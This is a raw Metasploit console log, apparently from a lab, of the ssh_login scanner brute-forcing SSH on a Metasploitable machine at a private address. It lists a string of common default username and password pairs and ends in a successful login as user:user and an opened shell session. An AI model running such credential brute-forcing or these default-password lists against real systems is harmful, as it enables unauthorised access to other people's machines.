 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.31.130:22 - Starting bruteforce
[-] 192.168.31.130:22 - Failed: 'root:xc3511'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.31.130:22 - Failed: 'root:vizxv'
[-] 192.168.31.130:22 - Failed: 'root:admin'
[-] 192.168.31.130:22 - Failed: 'admin:admin'
[-] 192.168.31.130:22 - Failed: 'root:888888'
[-] 192.168.31.130:22 - Failed: 'root:xmhdipc'
[-] 192.168.31.130:22 - Failed: 'root:default'
[-] 192.168.31.130:22 - Failed: 'root:juantech'
[-] 192.168.31.130:22 - Failed: 'root:123456'
[-] 192.168.31.130:22 - Failed: 'root:54321'
[-] 192.168.31.130:22 - Failed: 'support:support'
[-] 192.168.31.130:22 - Failed: 'root:'
[-] 192.168.31.130:22 - Failed: 'admin:password'
[-] 192.168.31.130:22 - Failed: 'root:root'
[-] 192.168.31.130:22 - Failed: 'root:12345'
[+] 192.168.31.130:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.31.128:37109 → 192.168.31.130:22) at 2022-10-26 07:14:33 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed